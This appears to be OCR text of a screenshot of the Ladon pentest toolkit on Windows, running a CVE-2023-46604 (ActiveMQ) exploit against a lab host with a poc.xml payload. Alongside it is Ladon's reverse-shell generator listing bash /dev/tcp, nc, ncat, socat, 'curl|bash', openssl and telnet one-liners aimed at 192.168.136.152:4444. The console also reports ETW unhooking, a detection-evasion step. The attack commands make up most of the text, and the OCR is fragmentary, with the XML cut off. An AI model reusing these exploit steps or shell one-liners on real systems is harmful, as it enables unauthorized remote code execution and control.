 poc.xml [C:\Users\yxdm2\Desktop\信息安全\集成工具箱\Ladon11] - Notepad2
文件(F) 编辑(E) 查看(V) 语法高亮(M) 设置(S) 工具(T) 帮助(H)
1 <?xml version="1.0" encoding="UTF-8" ?>
2 <beans xm
3 xmlns:
4 xsi:sc
5 http://w
6 <bean
7 <
8 <
9
10
11
12 <
13 <
14 </bea
15 </beans>
C:\Windows\System32\cmd.e
C:\Users\yxdm2\Desktop\信息安全\集成工具箱\Ladon11>Ladon
/poc.xml
[+] Successfully unhooked Etw!
NGenAssemblyUsageLog: NothingToSeeHere
Ladon 11.9
Start: 2023-11-08 09:55:17
PC Name: DESKTOP-T6DV8HH Lang: zh-CN
Win Ver:10.0.22621 Win 11, 22H2
Runtime: .net 4.0 ME: x64 OS: x64
Build: 4.8 Maximum: .net >=4.8.1
Found: .net 4.8.9032.0
OS Name: Microsoft Windows 11 专业版
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: yxdm2 PR: -IsUser
PID: 2872 CurrentProcess: Ladon
CPU: Physical: 2 Cores: 6 Logical: 6
FreeSpace: Disk C:\ 53415 MB
Load CVE-2023-46604
[*] Target: 192.168.136.140:61616
[*] XML URL: http://192.168.136.152:800/poc.xml
[*] Sending packet: 000000751f00000000000000000001010042
6F72742E436C61737350617468586D6C4170706C69636174696F6E43
3830302F706F632E786D6C
Exploit Finished!
C:\Users\yxdm2\Desktop\信息安全\集成工具箱\Ladon11>
Ladon 11.9 20231105
Ladon SubDomain Netcat RecShell PowerShell CmdDLL Encode IP/URL About
Reverse Shell
IP: 192.168.136.152 Port: 4444 All Build
exec 5<>/dev/tcp/192.168.136.152/4444;cat <&5|while read line;do $line >&5 2>&1;done
0x012 Ncat
ncat 192.168.136.152 4444 -e /bin/bash
0x013 Socat
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.136.152:4444
0x014 Curl
curl 192.168.136.152|bash
0x015 NC for Linux
nc -e /bin/bash 192.168.136.152 4444
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.136.152 4444 >/tmp/f
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.136.152:4444 > /tmp/s; rm /tmp/s
0x017 Telnet
mknod a p; telnet 192.168.136.152 4444 0<a | /bin/bash 1>a
行 15 / 15 列 13 / 12 字符 13 / 12 选中 0 / 0 选中行 0 找到 0 Spring Beans UTF-8 CR+LF INS 110% 666 字节
1 16°C
晴朗
搜索
英
9:57
2023/11/8
3